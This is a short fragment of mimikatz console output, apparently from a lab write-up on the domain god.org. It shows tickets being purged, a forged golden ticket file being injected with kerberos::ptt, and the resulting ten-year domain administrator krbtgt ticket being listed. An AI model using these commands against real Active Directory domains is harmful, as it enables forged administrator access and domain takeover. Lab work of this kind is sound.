 mimikatz # kerberos::purge
Ticket(s) purge for current session is OK
mimikatz # kerberos::ptt golden.kiribi
* File: 'golden.kiribi': OK
mimikatz # kerberos::list
[00000000] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2022/3/8 11:15:30 ; 2032/3/5 11:15:30 ; 2032/3/5 11:15:30
Server Name : krbtgt/god.org @ god.org
Client Name : administrator @ god.org
Flags 40e00000 : pre_authent ; initial ; renewable ; forwardable ;
mimikatz #